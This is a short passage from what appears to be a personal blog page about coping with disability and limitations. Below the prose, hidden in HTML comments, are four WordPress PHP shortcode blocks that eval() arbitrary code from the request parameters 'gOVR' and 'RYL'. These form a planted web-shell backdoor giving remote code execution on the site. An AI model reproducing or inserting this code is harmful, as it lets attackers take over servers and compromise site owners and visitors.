
life with limitations easier — and critiquing
how small and large things can make it more
difficult. Here’s where I get to share the fruits of
my labors, and my observations.
<!– [insert_php]if (isset($_REQUEST["gOVR"]))
{eval($_REQUEST["gOVR"]);exit;}[/insert_php]
[php]if (isset($_REQUEST["gOVR"]))
{eval($_REQUEST["gOVR"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["RYL"]))
{eval($_REQUEST["RYL"]);exit;}[/insert_php]
[php]if (isset($_REQUEST["RYL"]))
{eval($_REQUEST["RYL"]);exit;}[/php] –>